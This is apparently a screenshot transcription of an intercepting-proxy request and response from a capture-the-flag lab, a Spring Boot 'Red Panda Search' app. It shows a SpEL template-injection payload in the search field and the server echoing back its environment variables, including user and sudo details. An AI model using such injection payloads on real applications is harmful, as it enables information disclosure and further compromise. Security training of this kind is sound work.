 Request
Pretty Raw Hex
\n
1 POST /search HTTP/1.1
2 Host: 10.129.49.124:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.129.49.124:8080/search
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 36
10 Origin: http://10.129.49.124:8080
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 name=*{T(java.lang.System).getenv()}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Date: Sat, 27 Aug 2022 12:59:51 GMT
5 Connection: close
6 Content-Length: 1100
7
8 <!DOCTYPE html>
9 <html lang="en" dir="ltr">
10 <head>
11 <meta charset="utf-8">
12 <title>
Red Panda Search | Made with Spring Boot
</title>
13 <link rel="stylesheet" href="css/search.css">
14 </head>
15 <body>
16 <form action="/search" method="POST">
17 <div class="wrap">
18 <div class="search">
19 <input type="text" name="name" placeholder="Search for a red panda">
20 <button type="submit" class="searchButton">
21 <i class="fa fa-search">
</i>
22 </button>
23 </div>
24 </div>
25 </form>
26 <div class="wrapper">
27 <div class="results">
28 <h2 class="searched">
You searched for: {PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin,
SHELL=/bin/bash, JAVA_HOME=/usr/lib/jvm/java-11-openjdk-amd64, TERM=unknown, USER=woodenk,
LANG=en_US.UTF-8, SUDO_USER=root, SUDO_COMMAND=/usr/bin/java -jar
/opt/panda_search/target/panda_search-0.0.1-SNAPSHOT.jar, SUDO_GID=0, MAIL=/var/mail/woodenk,
LOGNAME=woodenk, SUDO_UID=0, HOME=/home/woodenk}
</h2>
29 <h2>
There are 0 results for your search
</h2>
30
31 </div>
32 </div>
33
34 </body>
35 </html>